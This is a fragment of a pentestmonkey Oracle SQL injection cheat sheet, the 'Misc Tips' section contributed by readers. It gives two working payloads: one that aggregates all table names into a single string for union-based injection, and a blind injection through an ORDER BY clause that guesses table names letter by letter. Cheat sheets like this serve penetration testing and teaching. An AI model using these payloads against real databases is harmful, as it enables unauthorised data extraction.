 | Databases | SYSAUX |
|---|---|

Misc Tips

In no particular order, here are some suggestions from pentestmonkey readers.

From Christian Mehlmauer:

| Get all tablenames in one string | select rtrim(xmlagg(xmlelement(e, table_name \|\| ‘,’)).extract(‘//text()’).extract(‘//text()’) ,’,') from all_tables – when using union based SQLI with only one row |
|---|---|
| Blind SQLI in order by clause | order by case when ((select 1 from user_tables where substr(lower(table_name), 1, 1) = ‘a’ and rownum = 1)=1) then column_name1 else column_name2 end — you must know 2 column names with the same datatype |